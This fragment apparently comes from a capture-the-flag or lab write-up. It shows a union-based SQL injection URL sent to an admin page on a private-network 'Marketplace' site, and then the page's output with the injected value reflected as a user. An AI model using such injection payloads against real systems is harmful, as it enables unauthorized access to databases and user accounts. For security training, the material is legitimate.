 10.10.1.60/admin?user=0 union select "a",NULL,NULL,NULL --+-
The Marketplace Home | Administration panel | New listing | Messages | Log out
User a
User null
ID: a
Is administrator: false
Delete user